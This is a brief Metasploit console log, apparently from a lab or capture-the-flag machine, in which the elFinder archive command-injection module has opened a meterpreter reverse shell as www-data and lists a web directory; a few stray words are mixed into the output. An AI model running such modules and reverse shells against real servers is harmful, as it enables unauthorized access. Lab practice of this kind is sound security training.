 msf6 exploit(linux/http/elfinder_archive_cmd_injection) > sessions
Active sessions
===============
Id  Name  Type                   Information               Connection
--  ----  ----                   -----------               ----------
1         meterpreter x86/linux  www-data @ 10.129.203.52  10.10.14.203:4444 -> 10.129.203.52:59422 (10.129.203.52)
Home
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: /var/www/html/files
============================
Mode              Size  Type  Last modified              Name
dog.pdf
----              ----  ----  -------------              ----
100664/rw-rw-r--  0     fil   2020-01-25 09:09:50 -0500  .gitkeep
040755/rwxr-xr-x  4096  dir   2022-05-16 09:54:30 -0400  .quarantine
040777/rwxrwxrwx  4096  dir   2022-05-16 09:54:30 -0400  .tmb
040775/rwxrwxr-x  4096  dir   2022-05-16 09:54:30 -0400  .trash
100600/rw-------  183   fil   2025-06-27 09:24:25 -0400  zi2xbzBC
100600/rw-------  183   fil   2025-06-27 09:24:26 -0400  zi5aJvZx
100600/rw-------  183   fil   2025-06-27 09:24:26 -0400  ziOXtdcu
meterpreter >